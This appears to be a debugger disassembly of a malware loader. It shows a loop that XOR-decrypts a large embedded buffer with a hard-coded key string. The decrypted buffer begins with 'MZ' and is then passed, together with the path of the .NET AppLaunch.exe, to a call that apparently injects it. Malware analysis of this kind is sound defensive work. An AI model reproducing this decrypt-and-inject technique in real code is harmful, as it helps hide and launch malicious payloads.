 005A2251 0F434424 30 cmovae eax,dword ptr ss:[esp+30]
005A2256 53 push ebx ebx:L"C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\AppLaunch.exe"
005A2257 50 push eax
005A2258 6A 00 push 0
005A225A 68 E9FD0000 push FDE9
005A225F FF15 10405A00 call dword ptr ds:[<&MultiByteToWideChar>]
005A2265 837C24 24 08 cmp dword ptr ss:[esp+24],8
005A226A 8D5C24 10 lea ebx,dword ptr ss:[esp+10] [esp+10]:L"C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\AppLaunch.exe"
005A226E 0F435C24 10 cmovae ebx,dword ptr ss:[esp+10] [esp+10]:L"C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\AppLaunch.exe"
005A2273 33F6 xor esi,esi
005A2275 FFD7 call edi
005A2277 B8 69811668 mov eax,68168169
005A227C 8BCE mov ecx,esi
005A227E F7E6 mul esi
005A2280 8BC6 mov eax,esi
005A2282 2BC2 sub eax,edx
005A2284 D1E8 shr eax,1
005A2286 03C2 add eax,edx
005A2288 C1E8 06 shr eax,6
005A228B 6BC0 5B imul eax,eax,5B
005A228E 2BC8 sub ecx,eax
005A2290 C1E9 02 shr ecx,2
005A2293 8A81 50445A00 mov al,byte ptr ds:[ecx+5A4450] ecx+5A4450:"sLsvBzc81XeaXdvxs0QhQp75u1DR8Q756yzWCMzDPllGlghOeSB0xPQpYj7yKCQDu"
005A2299 8AC8 mov cl,al
005A229B C0E1 03 shl cl,3
005A229E 2AC8 sub cl,al
005A22A0 02C9 add cl,cl
005A22A2 308E 10685B00 xor byte ptr ds:[esi+5B6810],cl
005A22A8 46 inc esi
005A22A9 81FE 00DC0400 cmp esi,4DC00
005A22AF 72 C4 jb a486e074ab9751f2873e017237fe22ed98dad4214e5d
005A22B1 68 22435500 push 554322
005A22B6 68 43120400 push 41243
005A22BB 68 10685B00 push a486e074ab9751f2873e017237fe22ed98dad4214e 5B6810:"MZ蜹"
005A22C0 6A 00 push 0
005A22C2 53 push ebx ebx:L"C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\AppLaunch.exe"
005A22C3 B8 81415B00 mov eax,a486e074ab9751f2873e017237fe22ed98dad42
005A22C8 FFD0 call eax